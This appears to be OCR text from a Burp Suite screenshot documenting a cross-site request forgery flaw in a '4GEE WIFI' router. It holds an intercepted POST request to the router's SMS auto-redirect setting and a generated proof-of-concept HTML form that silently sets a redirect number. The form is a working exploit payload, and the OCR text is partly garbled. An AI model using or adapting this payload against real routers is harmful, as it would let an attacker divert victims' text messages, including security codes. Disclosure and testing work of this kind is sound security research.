 4GEE WIFI
CSRF PoC generator
Request to: http://192.168.1.1
?
Option
Raw Params Headers Hex
POST /goform/setSMSAutoRedirectSetting?rand=0.9003361879232169 HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
_TclRequestVerificationToken: 3=EGdl12XyVGZhVGafxWZ0F2YsF2XsNGd1s222s223s224s225s226s227s228
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.1/default.html
Content-Length: 76
DNT: 1
Connection: close
? < + > Type a search term 0 matc
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="http://192.168.1.1/goform/setSMSAutoRedirectSetting?rand=0.9003361879232169"
method="POST">
<input type="hidden" name="redirect&#95;flag" value="1" />
<input type="hidden" name="redirect&#95;number" value="0 3" />
<input type="hidden" name="sms&#95;time"
value="2017&#45;07&#45;26&#32;01&#58;59&#58;33" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 match
Regenerate Test in browser Copy HTML Clos
Apply
Burp Suite Professional v1.7.22 - Temporary Project - licensed to James Hemmings [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /goform/setSMSAutoRedirectSetting?rand=0.9003361879232169 HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
_TclRequestVerificationToken: 3=EGdl12XyVGZhVGafxWZ0F2YsF2XsNGd1s222s223s224s225s226s227s228
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.1/default.html
Content-Length: 76
DNT: 1
Connection: close
redirect_flag=1&redirect_number=07 &sms_time=2017-07-26+01%3A59%3A33
? < + > onwwhwhan uk 0 matches